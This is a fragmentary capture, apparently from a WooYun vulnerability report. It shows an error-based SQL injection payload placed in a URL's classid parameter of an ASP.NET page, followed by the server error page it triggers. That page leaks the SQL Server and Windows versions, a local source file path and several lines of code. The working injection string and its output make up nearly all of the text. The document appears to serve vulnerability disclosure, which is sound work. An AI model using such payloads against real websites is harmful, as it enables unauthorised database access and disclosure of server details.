 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft C...
:.aspx?parentid=1&classid=1%20and/**/1=char(@@version)/**/%20--%20
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 204:        DataSet ds = new DataSet();
Line 205:        myConn.Open();
Line 206:        sa.Fill(ds);
Line 207:        this.DataList2.DataSource = ds.Tables[0].DefaultView;
Line 208:        this.DataList2.DataKeyField = "id";
Source File: f:\正式网站\昆虫知识\SupplyList.aspx.cs    Line: 206
Stack Trace:
www.wooyun.org